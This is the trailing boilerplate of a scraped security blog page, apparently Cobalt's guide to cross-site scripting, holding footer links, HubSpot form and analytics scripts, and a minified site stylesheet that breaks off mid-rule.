			</li>
		
			<li class="menu-item menu-level-0 " aria-label="Link to privacy page">

				

					
					<a class="menu-item-level-0-inner" href="https://www.cobalt.io/terms#privacy" aria-label="Link to privacy page">
					
						Privacy
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 privacy-settings" aria-label="Click here to confirm your personal privacy settings">

				

					
					<a class="menu-item-level-0-inner" href="#" aria-label="Click here to confirm your personal privacy settings">
					
						Your privacy settings
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 " aria-label="Link to sitemap page">

				

					
					<a class="menu-item-level-0-inner" href="https://www.cobalt.io/sitemap" aria-label="Link to sitemap page">
					
						Sitemap
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div></div>
                <script>
                  //open cookies banner
                  var cookiesBtn = document.querySelectorAll(".privacy-settings a");
                  for (var i = 0; i < cookiesBtn.length; i++) {
                    cookiesBtn[i].addEventListener('click', function (e) {
                      var _hsp = window._hsp = window._hsp || [];
                      _hsp.push(['showBanner']);
                      e.preventDefault();
                    });
                  }
                </script>
            </div>
        </div>
    </div>
</div></div>
	
	<script>
		if( document.documentElement.className.search("hs-inline-edit") !== -1 ){
			document.write('<script src="//2689945.fs1.hubspotusercontent-na1.net/hubfs/2689945/hub_generated/template_assets/1/63656656786/1769058591935/template_admin.min.js"><\x2fscript>');
			document.write('<link rel="stylesheet" href="//2689945.fs1.hubspotusercontent-na1.net/hubfs/2689945/hub_generated/template_assets/1/63656557187/1769058588309/template_admin.min.css">');
		}
	</script>
	 
	
	
  
	

	
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<!-- Start of Web Interactives Embed Code -->
<script defer src="https://js.hubspot.com/web-interactives-embed.js" type="text/javascript" id="hubspot-web-interactives-loader" data-loader="hs-previewer" data-hsjs-portal="2689945" data-hsjs-env="prod" data-hsjs-hublet="na1"></script>
<!-- End of Web Interactives Embed Code -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.4.0/jquery-migrate.min.js"></script>
<script src="https://www.cobalt.io/hubfs/hub_generated/module_assets/1/61648894325/1753139188411/module_form.min.js"></script>

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

    <script data-hs-allowed="true">
        var options = {
            portalId: '2689945',
            formId: 'adacf9e1-02d5-4248-9f90-e7f1d5a95a30',
            formInstanceId: '7608',
            
            pageId: '69026460074',
            
            region: 'na1',
            
            
            
            
            pageName: "A Pentester\u2019s Guide to Cross-Site Scripting (XSS) | Cobalt",
            
            
            
            inlineMessage: "Thanks for submitting the form.",
            
            
            rawInlineMessage: "Thanks for submitting the form.",
            
            
            hsFormKey: "a40883f011149df55e2670bafbd530c0",
            
            
            css: '',
            target: '#hs_form_target_suscription_form_',
            
            
            
            
            
            
            
            contentType: "blog-post",
            
            
            
            formsBaseUrl: '/_hcms/forms/',
            
            
            
            formData: {
                cssClass: 'hs-form stacked hs-custom-form'
            }
        };

        options.getExtraMetaDataBeforeSubmit = function() {
            var metadata = {};
            

            if (hbspt.targetedContentMetadata) {
                var count = hbspt.targetedContentMetadata.length;
                var targetedContentData = [];
                for (var i = 0; i < count; i++) {
                    var tc = hbspt.targetedContentMetadata[i];
                     if ( tc.length !== 3) {
                        continue;
                     }
                     targetedContentData.push({
                        definitionId: tc[0],
                        criterionId: tc[1],
                        smartTypeId: tc[2]
                     });
                }
                metadata["targetedContentMetadata"] = JSON.stringify(targetedContentData);
            }

            return metadata;
        };

        hbspt.forms.create(options);
    </script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.cobalt.io\/blog\/a-pentesters-guide-to-cross-site-scripting-xss"]);
_hsq.push(["setPageId", "69026460074"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 69026460074,
    "legacyPageId": "69026460074",
    "contentFolderId": null,
    "contentGroupId": 68061873471,
    "abTestId": null,
    "languageVariantId": 69026460074,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/2689945.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "30d6f8f9-bc94-4aa5-94b4-f9290af6a37d",
    ticks: 1769138550563,
    page_id: 69026460074,
    
    content_group_id: 68061873471,
    portal_id: 2689945,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "69026460074",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>


<script src="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/76205869587/1769058587632/template_prism.min.js"></script>




	<link rel="preload" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/63656476501/1769058591891/template_bulma-grid.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/63656476501/1769058591891/template_bulma-grid.min.css"></noscript>

	<link rel="preload" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/63656838307/1769058593572/template_flickity.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/63656838307/1769058593572/template_flickity.min.css"></noscript>

	<link defer async rel="preload" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/69949528887/1769058594164/template_body.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/69949528887/1769058594164/template_body.min.css"></noscript>

	<script src="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/63656577959/1769058592610/template_jquery.magnificpopup.min.js"></script>
	<script src="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/63656711346/1769058595568/template_waypoints.min.js"></script>
	<script src="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/63656476504/1769058590954/template_waypoints.inview.min.js"></script>
	<script src="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/63656557191/1769058595788/template_flickity-combo.min.js"></script>
	<script src="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/63656750153/1769058587681/template_frontend.min.js"></script>
	<script src="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/61650962256/1769058589684/template_main.min.js"></script>


</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cobalt.io/hubfs/hub_generated/template_assets/1/61648894292/1769058596077/template_main.min.css
body_size: 9032
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css2?family=Inconsolata:wght@300;400;500;600;700;900&family=Yantramanav:wght@100;300;400;500;700;900&display=swap");body{font-family:Yantramanav,sans-serif;font-size:18px;font-weight:400;line-height:1.278}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Yantramanav,sans-serif;margin-bottom:0;margin-top:0;text-transform:none}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}.h1,h1{font-size:50px;font-weight:900;line-height:1.1}@media only screen and (min-width:1100px){.h1,h1{font-size:100px}}.h2,h2{font-size:50px;font-weight:700;line-height:1.08}@media only screen and (min-width:1100px){.h2,h2{font-size:65px}}.h3,h3{font-size:40px;font-weight:700;line-height:1.05}.social-links a span:after{content:"\e803";display:block;font-family:cobalt-fonts;font-size:24px;margin-bottom:8px}@media only screen and (min-width:1100px){.h3,h3{font-size:55px}}.h4,h4{font-size:35px;font-weight:900;line-height:1}.h5,h5{font-size:28px;line-height:1.1}.h5,.h6,h5,h6{font-weight:700}.h6,h6{font-family:Inconsolata,sans-serif;font-size:15px;letter-spacing:.015px;line-height:1.2;text-transform:uppercase}.punch-heading.is-special-header .punch-heading-tag{font-size:35px;font-weight:100;letter-spacing:.35px;line-height:1.1;text-transform:none}@media only screen and (min-width:768px){.punch-heading.is-special-header .punch-heading-tag{font-size:48px;letter-spacing:.48}}.punch-heading.heading--has-gradient .punch-heading-tag,.punch-heading.is-heading-gradient .punch-heading-tag,.text--has-gradient span{background:linear-gradient(270deg,#0db285 6.51%,#4185eb 97.4%);-webkit-background-clip:text;display:inline-block;-webkit-text-fill-color:transparent}.punch-text,.punch-text p{margin:0 0 .85em}strong{font-weight:700}a:not(.cta_button){transition:opacity .25s ease-in-out}a:not(.cta_button):hover{opacity:.8}.punch-text ul{margin:0;padding:0}.punch-text ul li{list-style:none;margin:1em 0;padding:0 0 0 2.1em;position:relative}.punch-text ul li:before{color:#fec830;content:"\e808";font-family:cobalt-fonts;font-size:.95em;left:0;line-height:1;position:absolute;top:.165em}.punch-text ol:not(.flickity-page-dots){margin:0 0 0 1.2em;padding:0}.punch-text ol:not(.flickity-page-dots) li{list-style:decimal;padding-left:.5em}.punch-text ol:not(.flickity-page-dots) li:before{display:none}.punch-text.is-purple ul li:before{color:#8e3edb}.dnd-section:not(.alternate-color),.main-color{background-color:#fff;color:#003262}.dnd-section:not(.alternate-color) .h1,.dnd-section:not(.alternate-color) .h2,.dnd-section:not(.alternate-color) .h3,.dnd-section:not(.alternate-color) .h4,.dnd-section:not(.alternate-color) .h5,.dnd-section:not(.alternate-color) .h6,.dnd-section:not(.alternate-color) a:not(.cta_button),.dnd-section:not(.alternate-color) h1,.dnd-section:not(.alternate-color) h2,.dnd-section:not(.alternate-color) h3,.dnd-section:not(.alternate-color) h4,.dnd-section:not(.alternate-color) h5,.dnd-section:not(.alternate-color) h6,.main-color .h1,.main-color .h2,.main-color .h3,.main-color .h4,.main-color .h5,.main-color .h6,.main-color a:not(.cta_button),.main-color h1,.main-color h2,.main-color h3,.main-color h4,.main-color h5,.main-color h6{color:#003262}.alternate-color{background:#fff;color:#003262}.alternate-color .h1,.alternate-color .h2,.alternate-color .h3,.alternate-color .h4,.alternate-color .h5,.alternate-color .h6,.alternate-color a:not(.cta_button),.alternate-color h1,.alternate-color h2,.alternate-color h3,.alternate-color h4,.alternate-color h5,.alternate-color h6,.alternate-color strong{color:#003262}.alternate-color.dark-blue-gradient,.alternate-color.dark-blue-gradient .punch-heading-tag,.alternate-color.dark-blue-gradient a:not(.cta_button),.alternate-color.dark-blue-gradient strong,.alternate-color.dark-gradient,.alternate-color.dark-gradient .punch-heading-tag,.alternate-color.dark-gradient a:not(.cta_button),.alternate-color.dark-gradient strong,.alternate-color.fancy-gradient,.alternate-color.fancy-gradient .punch-heading-tag,.alternate-color.fancy-gradient a:not(.cta_button),.alternate-color.fancy-gradient strong,.main-color.dark-blue-gradient,.main-color.dark-blue-gradient .punch-heading-tag,.main-color.dark-blue-gradient a:not(.cta_button),.main-color.dark-blue-gradient strong,.main-color.dark-gradient,.main-color.dark-gradient .punch-heading-tag,.main-color.dark-gradient a:not(.cta_button),.main-color.dark-gradient strong,.main-color.fancy-gradient,.main-color.fancy-gradient .punch-heading-tag,.main-color.fancy-gradient a:not(.cta_button),.main-color.fancy-gradient strong{color:#fff}.alternate-color.dark-gradient,.main-color.dark-gradient{background:linear-gradient(180deg,#003262,#062646)}.alternate-color.fancy-gradient,.main-color.fancy-gradient{position:relative}.alternate-color.fancy-gradient:before,.main-color.fancy-gradient:before{background-color:#0047ab;background-position-x:center;background-position-y:top;background-size:cover;content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:125%}.alternate-color.fancy-gradient>.row-fluid,.main-color.fancy-gradient>.row-fluid{position:relative;z-index:2}.alternate-color.dark-blue-gradient,.main-color.dark-blue-gradient{background:linear-gradient(180deg,#003262,#062646)}.alternate-color.darkgray-to-light-gray,.main-color.darkgray-to-light-gray{background:linear-gradient(180deg,rgba(221,227,233,.53),hsla(0,0%,100%,.53))}.alternate-color.light-to-dark-gray,.main-color.light-to-dark-gray{background:linear-gradient(0deg,rgba(221,227,233,.53),hsla(0,0%,100%,.53))}.alternate-color.is-darkened,.main-color.is-darkened{position:relative}.alternate-color.is-darkened:after,.main-color.is-darkened:after{background-color:rgba(0,0,0,.3);content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:125%}table td,table th{border:1px solid #d1d1d1;padding:5px}.punch-item-grid-wrapper.counted-item-grid .punch-grid .punch-grid-item{counter-increment:section;position:relative}.punch-item-grid-wrapper.counted-item-grid .punch-grid .punch-grid-item .punch-grid-item-inner{padding-left:74px}@media only screen and (min-width:768px){.punch-item-grid-wrapper.counted-item-grid .punch-grid .punch-grid-item .punch-grid-item-inner{max-width:470px}}.punch-item-grid-wrapper.counted-item-grid .punch-grid .punch-grid-item .punch-grid-item-title{font-size:18px;font-weight:700;line-height:1.27}.punch-item-grid-wrapper.counted-item-grid .punch-grid .punch-grid-item:before{align-items:center;background-color:#003262;border-radius:100%;color:#fff;content:counter(section);display:flex;font-size:28px;font-weight:700;height:46px;justify-content:center;left:var(--columnGap);position:absolute;top:var(--columnGap);width:46px}@media only screen and (min-width:768px){.punch-item-grid-wrapper.counted-item-grid .punch-grid .punch-grid-item:not(:nth-last-child(-n+2)){margin-bottom:30px}}@media only screen and (max-width:767px){.punch-item-grid-wrapper.counted-item-grid .punch-grid .punch-grid-item:not(:last-child){margin-bottom:20px}}.punch-item-grid-wrapper.counted-item-grid .punch-grid .punch-grid-item.order-1{order:1}.punch-item-grid-wrapper.counted-item-grid .punch-grid .punch-grid-item.order-2{order:2}.punch-item-grid-wrapper.counted-item-grid .punch-grid .punch-grid-item.order-3{order:3}.punch-item-grid-wrapper.counted-item-grid .punch-grid .punch-grid-item.order-4{order:4}.punch-item-grid-wrapper.gradient-grid .punch-grid-item-inner .punch-grid-item-title{background:-webkit-linear-gradient(45deg,#0047ab,#8e3edb 40%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:14px}.punch-item-grid-wrapper.gradient-grid .punch-grid-item-inner .punch-grid-item-content{color:#003262;font-size:18px;line-height:1.7}.punch-item-grid-wrapper.button-grid{position:relative;z-index:1}.punch-item-grid-wrapper.button-grid .punch-grid-item-inner{margin:0 auto;max-width:max-content}.punch-item-grid-wrapper.button-grid .punch-grid-item-inner a{transition:opacity .25s ease}.punch-item-grid-wrapper.button-grid .punch-grid-item-inner a:hover{opacity:.7}.punch-item-grid-wrapper.button-grid .punch-grid-item-inner .punch-grid-item-media-wrapper{margin-right:18px;max-width:24px}@media only screen and (max-width:767px){.punch-item-grid-wrapper.button-grid .punch-grid-item-inner .punch-grid-item-media-wrapper{margin:0 auto 20px}}.punch-item-grid-wrapper.button-grid.is-stacked .punch-grid-item-media-wrapper{margin:0 auto 10px}.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item .punch-grid-item-inner{cursor:pointer;position:relative;transition:max-height .25s ease}@media only screen and (min-width:768px){.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item .punch-grid-item-inner{max-height:70px;padding-left:50px}}.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper{max-height:inherit;transition:inherit}.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item .punch-grid-item-inner:before{align-items:center;background-color:transparent;content:"+";display:flex;font-size:28px;height:25px;justify-content:center;left:0;position:absolute;top:0;transition:background-color .25s ease;width:25px}@media only screen and (max-width:767px){.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item .punch-grid-item-inner:before{display:none}}.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-title{font-size:28px;margin-bottom:17px}.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-content{font-size:18px;transition:opacity .25s ease}@media only screen and (min-width:768px){.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-content{opacity:0}}.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item.is-active .punch-grid-item-inner{max-height:500px;position:relative}.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item.is-active .punch-grid-item-inner .punch-grid-content-wrapper{max-height:inherit}.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item.is-active .punch-grid-item-inner:before{color:#8e3edb!important;content:"-"}.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item.is-active .punch-grid-item-inner .punch-grid-item-content{opacity:1}.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item:not(:last-child) .punch-grid-item-inner{margin-bottom:40px;padding-bottom:40px}.punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item:not(:last-child) .punch-grid-item-inner:after{bottom:0;content:"";height:1px;left:0;position:absolute;width:100%}.punch-spacer.custom-hr .punch-spacer-default{position:relative}.punch-spacer.custom-hr .punch-spacer-default:before{background-color:#dde3e9;content:"";height:1px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.punch-image.img--has-shadow img{box-shadow:20px 20px 29px rgba(0,0,0,.08)}.main-color .punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item:not(:last-child) .punch-grid-item-inner:after,.main-color .punch-spacer.custom-hr .punch-spacer-default:before{background-color:#dde3e9}.main-color .punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item.is-active .punch-grid-item-inner:before{color:#8e3edb!important}.alternate-color .punch-spacer.custom-hr .punch-spacer-default:before{background-color:rgba(221,227,233,.24)}.alternate-color .punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-content{color:#bde6f2!important}.alternate-color .punch-item-grid-wrapper.is-toggleable-grid .punch-grid-item:not(:last-child) .punch-grid-item-inner:after{background-color:rgba(221,227,233,.24)}.blue-section{background:#0047ab!important}@media only screen and (max-width:1310px){.punch-table-wrapper{min-height:693px;overflow:scroll}}.punch-table-wrapper .punch-table.pentest-program-table{display:flex;position:relative;width:1210px}.punch-table-wrapper .punch-table.pentest-program-table:before{background:#003262;bottom:0;content:"";height:calc(100% - 64px);left:0;position:absolute;width:100%}.punch-table-wrapper .punch-table.pentest-program-table .punch-column{position:relative}.punch-table-wrapper .punch-table.pentest-program-table .punch-column .row{align-content:center;display:flex;flex-direction:column;min-height:170px}.punch-table-wrapper .punch-table.pentest-program-table .punch-column .row:nth-last-child(odd){justify-content:center}.punch-table-wrapper .punch-table.pentest-program-table .punch-column .row:nth-last-child(2n):not(:first-child){background-color:#fcfbf9;min-height:27px}.punch-table-wrapper .punch-table.pentest-program-table .punch-column .row:nth-last-child(2n):first-child{min-height:64px;padding-left:31px}.punch-table-wrapper .punch-table.pentest-program-table .punch-column .row:nth-last-child(2n):first-child p{color:#003262;font-size:15px;font-weight:700;margin:0;text-transform:uppercase}.punch-table-wrapper .punch-table.pentest-program-table .punch-column .row:nth-last-child(2n):first-child span{font-size:28px;font-weight:700}.punch-table-wrapper .punch-table.pentest-program-table .punch-column .row ul{list-style:none;margin:0 0 0 31px;max-width:200px;padding:0}.punch-table-wrapper .punch-table.pentest-program-table .punch-column .row ul li{color:#fff;font-size:15px;padding-left:19px;position:relative}.punch-table-wrapper .punch-table.pentest-program-table .punch-column .row ul li:before{background-color:#fff;border-radius:100%;content:"";height:7px;left:0;position:absolute;top:.35em;width:7px}.punch-table-wrapper .punch-table.pentest-program-table .punch-column:not(:first-child){width:calc(25% - 42px)}.punch-table-wrapper .punch-table.pentest-program-table .punch-column:first-child .row:nth-last-child(odd){align-items:center;color:#fff;font-family:Inconsolata,sans-serif;font-size:15px;font-weight:700;min-width:168px;position:relative;text-transform:uppercase}.punch-table-wrapper .punch-table.pentest-program-table .punch-column:first-child .row:nth-last-child(odd):before{content:"";height:100%;left:0;position:absolute;top:0;width:100%}.social-icons .punch-grid .punch-grid-item{width:20%}.social-icons .punch-grid .punch-grid-item .punch-grid-item-inner{max-width:26px}.social-icons .punch-grid .punch-grid-item .punch-grid-content-wrapper{min-height:26px;position:relative}.social-icons .punch-grid .punch-grid-item .punch-grid-content-wrapper:before{align-items:center;background-color:#0047ab;border-radius:100%;color:#fff;display:flex;font-family:cobalt-fonts;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:background-color .25s ease;width:100%}.social-icons .punch-grid .punch-grid-item.is-facebook .punch-grid-content-wrapper:before{content:"\e801"}.social-icons .punch-grid .punch-grid-item.is-linkedin .punch-grid-content-wrapper:before{content:"\e803"}.social-icons .punch-grid .punch-grid-item.is-twitter .punch-grid-content-wrapper:before{content:"\e804"}.social-icons .punch-grid .punch-grid-item.is-instagram .punch-grid-content-wrapper:before{content:"\e802"}.social-icons .punch-grid .punch-grid-item.is-youtube .punch-grid-content-wrapper:before{content:"\e805"}.social-icons .punch-grid .punch-grid-item:hover .punch-grid-content-wrapper:before{background-color:#8e3edb}@media only screen and (max-width:989px){.stack-on-tablet .dnd-row:nth-last-child(3) .row-fluid{flex-direction:column}.stack-on-tablet .dnd-row:nth-last-child(3) .row-fluid .dnd-column{width:100%}}.testimonial-slider .punch-link-wrapper{text-decoration:none}.testimonial-slider .slider-inner-top .punch-content-slider-description{color:#4185eb;font-size:20px;font-weight:700;line-height:1.107;text-align:left}@media only screen and (min-width:768px){.testimonial-slider .slider-inner-top .punch-content-slider-description{font-size:28px}}.testimonial-slider .slider-inner-top .punch-cta .cta_button{font-size:15px;font-weight:900;line-height:1.2;text-decoration:none}.testimonial-slider .slider-inner-bottom{display:flex;margin-top:35px}@media only screen and (max-width:767px){.testimonial-slider .slider-inner-bottom{flex-direction:column}}.testimonial-slider .slider-inner-bottom .picture-wrapper{margin-right:34px;max-width:116px;width:100%}.testimonial-slider .slider-inner-bottom .picture-wrapper .picture-wrapper-inner{padding-bottom:100%;position:relative;width:100%}.testimonial-slider .slider-inner-bottom .picture-wrapper .picture-wrapper-inner img{border-radius:100%;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.testimonial-slider .slider-inner-bottom .meta-wrapper{margin-top:11px;text-align:left}.testimonial-slider .slider-inner-bottom .meta-wrapper .punch-content-slider-title{font-size:18px;font-weight:700;line-height:1.27;margin-bottom:2px;text-decoration:none}.testimonial-slider .slider-inner-bottom .meta-wrapper .punch-content-slider-subtitle{font-size:15px;font-weight:700;letter-spacing:.015px;line-height:1.2;margin-bottom:20px;text-decoration:none}.testimonial-slider .slider-inner-bottom .meta-wrapper .logo-wrapper{max-width:150px}.testimonial-slider .flickity-page-dots .dot{background-color:transparent;border:2px solid #003262;height:18px;margin:0 5px;opacity:1;width:18px}.testimonial-slider .flickity-page-dots .dot.is-selected{background-color:#8e3edb;border-color:#8e3edb}.vertical-offset .punch-grid-item:nth-child(odd){margin-bottom:5%;margin-top:-5%}@media only screen and (max-width:1023px){.vertical-offset .punch-grid-item:nth-child(odd){margin-bottom:0;margin-top:0}}.background-is-grey .punch-grid-item-inner{background-color:#dde3e9!important}.button-has-pencil-icon .cta_button span:before{content:"\e80c";font-family:cobalt-fonts;font-size:12px;padding-right:12px}.button-has-faq-icon .cta_button span:before{content:"\e80a";font-family:cobalt-fonts;font-size:12px;padding-right:12px}.button-has-docs-icon .cta_button span:before{content:"\e80b";font-family:cobalt-fonts;font-size:12px;padding-right:12px}.flickity-page-dots .dot{background-color:#72848e;height:8px;opacity:.26;transition:opacity .2s ease-in-out,background-color .2s ease-in-out;width:8px}.flickity-page-dots .dot.is-selected{background-color:#8e3edb;opacity:1}.has-left-offset{padding-left:7.5vw}@media only screen and (min-width:768px){.has-left-offset{padding-left:50px}}@media only screen and (min-width:1024px){.has-left-offset{padding-left:calc(50vw - var(--scrollBarWidth)/2 - 47.5% + 50px + .75rem)!important}}@media only screen and (min-width:1310px){.has-left-offset{padding-left:calc(50vw - var(--scrollBarWidth)/2 - 625px + .75rem)!important}}.hero-offset{padding-left:7.5vw}@media only screen and (max-width:767px){.hero-offset{padding-right:7.5vw}}@media only screen and (min-width:768px) and (max-width:1023px){.hero-offset{padding-left:50px;padding-right:50px}}@media only screen and (min-width:1024px){.hero-offset{padding-left:calc(50vw - var(--scrollBarWidth)/2 - 47.5% + 50px + .75rem)!important}}@media only screen and (min-width:1310px){.hero-offset{padding-left:calc(50vw - var(--scrollBarWidth)/2 - 625px + .75rem)!important}}@media only screen and (min-width:1024px) and (max-width:1600px){.hero-offset img{transform:scale(1.1);transform-origin:left;width:100%}}#benefits,#getstarted,#overview,#resources,#usecases{scroll-margin-top:100px}.punch-cta.play-button .cta_button{padding-left:60px!important;position:relative}.punch-cta.play-button .cta_button:after,.punch-cta.play-button .cta_button:before{align-items:center;border-radius:100%;color:#4185eb;content:""!important;display:flex;font-family:cobalt-fonts;height:46px;justify-content:center;left:0;margin-left:0!important;position:absolute;top:50%;transform:translateY(-50%);transition:opacity .25s ease!important;width:46px}.punch-cta.play-button .cta_button:before{background:linear-gradient(#fcfbf9,#cad0d6);opacity:1}.punch-cta.play-button .cta_button:after{background:linear-gradient(#f3efe7,#4185eb);opacity:0}.punch-cta.play-button .cta_button:hover{background-color:transparent!important}.punch-cta.play-button .cta_button:hover:before{opacity:0}.punch-cta.play-button .cta_button:hover:after{opacity:1}.main-color .punch-cta.play-button .cta_button span{color:#003262!important}.alternate-color .punch-cta.play-button .cta_button span{color:#fff!important}.row--has-border{padding:20px 30px;position:relative}@media only screen and (min-width:768px){.row--has-border{padding:30px 50px}}.row--has-border:before{border:1px solid #37507c;border-radius:5px;content:"";height:100%;left:0;opacity:.23;pointer-events:none;position:absolute;top:0;width:100%}.gradient-number .heading .punch-no-number,.gradient-number .heading .punch-single-number{background:linear-gradient(90deg,#4185eb,#0db285);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:100px;font-weight:700}.white-offset-box{background-color:#fff;border-radius:16px;box-shadow:0 10px 20px rgba(0,0,0,.16);padding:50px}@media only screen and (min-width:768px){.white-offset-box.narrowed-box{padding:80px}}.extra-narrow{margin:0 auto;max-width:800px}.heading--yellow-box .punch-heading-tag{background-color:#fec830;border-radius:5px;display:inline-block;padding:5px 10px}.left-narrow{max-width:680px}.img-rounded-corners img{border-radius:8px}.column-rounded-corners{border-radius:40px}.list-dots ul li{padding-left:17px}.list-dots ul li:before{background-color:#fec830;border-radius:100%;content:"";height:5px;top:.55em;width:5px}.list-dots.is-purple-dots ul li:before{background-color:#8e3edb}.is-centered{text-align:center}.icon.linkedin:after{content:"\e803";font-family:cobalt-fonts}.is-relative{position:relative;z-index:2}@media only screen and (max-width:767px){.has-bottom-offset.dnd-section{padding-bottom:0!important}.has-top-offset.dnd-section{padding-top:750px!important}}.has-arrow-below .punch-content-slider{position:relative}.has-arrow-below .punch-content-slider .flickity-button{bottom:0;left:50%;right:auto;top:auto;transform:none;transform:translateX(-50%)}.has-arrow-below .punch-content-slider .flickity-button.previous{left:calc(50% - 30px)}.has-arrow-below .punch-content-slider .flickity-button.next{left:calc(50% + 30px)}.state-of-pentesting-2022-form .hs-form .form-columns-0 .headline{color:#8348d3!important;font-size:28px!important;margin-bottom:49px;text-align:left!important}.state-of-pentesting-2022-form .hs-form fieldset:not(:nth-child(2)) .hs-form-field{width:100%!important}.state-of-pentesting-2022-form .hs-form fieldset .legal-consent-container p,.state-of-pentesting-2022-form .hs-form fieldset .legal-consent-container span{color:#72848e!important;font-family:Yantramanav,sans-serif!important;font-size:14px!important;font-weight:400!important;line-height:1.285!important}.state-of-pentesting-2022-form .hs-form fieldset .legal-consent-container p a,.state-of-pentesting-2022-form .hs-form fieldset .legal-consent-container span a{color:#4185eb!important}@media only screen and (max-width:767px){.radious-and-shadow-mobile img{border-radius:16px;box-shadow:0 30px 30px rgba(0,0,0,.16)}}@media only screen and (min-width:768px){.has-watchcss{--watchCss:""}}.has-watchcss .punch-flickity-slider:after{content:var(--watchCss,"flickity");display:none}.new-home-style .hs_submit .hs-button{background:#fff!important;color:#4185eb!important}@media only screen and (max-width:768px){.new-home-style .hs_submit .hs-button{width:100%}}@media only screen and (max-width:767px){.small-space-mobile.dnd-section{padding-bottom:0!important;padding-top:30px!important}}[style*="--customHeadingColor"] .punch-heading-tag{color:var(--customHeadingColor)!important}[style*="--customHeadingSize"] .punch-heading-tag{font-size:var(--customHeadingSize)!important}.flip-cards-grid .punch-item-grid{align-items:stretch!important}.flip-cards-grid .punch-grid-item-inner{background-color:#003262;border-radius:12px;box-shadow:10px 10px 30px rgba(0,0,0,.06);height:100%;overflow:hidden;padding:120px 50px;position:relative;transition:all .2s ease}.flip-cards-grid .punch-grid-item-inner:after{background:radial-gradient(#4185eb 0,transparent 70%);border-radius:100%;content:"";filter:blur(10px);height:276px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:276px;z-index:0}.flip-cards-grid .punch-grid-item-inner img{width:200px}.flip-cards-grid .punch-grid-item-inner .punch-grid-item-media-wrapper{position:relative;z-index:2}.flip-cards-grid .punch-grid-item-inner .punch-grid-item-title{color:#fff;font-size:28px;font-weight:400;margin:0 auto;max-width:260px;position:relative;z-index:2}.flip-cards-grid .punch-grid-item-inner:hover .punch-grid-item-inner{box-shadow:10px 10px 30px rgba(0,0,0,.06)}.flip-cards-grid .punch-grid-item-inner:hover 